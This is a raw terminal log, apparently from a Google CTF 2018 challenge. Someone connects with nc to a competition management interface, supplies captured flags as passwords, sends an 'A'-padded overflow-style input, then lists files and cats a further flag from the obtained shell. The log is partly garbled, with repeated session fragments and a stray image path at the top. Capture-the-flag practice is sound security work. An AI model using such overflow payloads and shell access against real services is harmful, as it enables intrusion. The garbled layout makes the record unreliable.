 CTF{I_luv_buggy_sOFtware}
Invalid choice
CTF{Two_PasSworDz_Better_th4n_1_k?}
Invalid choice
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA
Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'
> ls
Unknown command 'ls'
> quit
Bye!
ls
an0th3r_fl44444g_yo
flag
main
patchnotes
cat an0th3r_fl44444g_yo
CTF{c0d3ExEc?W411_pL4y3d}
^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337 :(
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
CTF{I_luv_buggy_sOFtware}
Invalid choice
CTF{Two_PasSworDz_Better_th4n_1_k?}^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337 :(
=== Management Interface ===
1) Service access
2) Read EULA/patch notes
3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA
Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'
>
0:nc* 07/03 10:08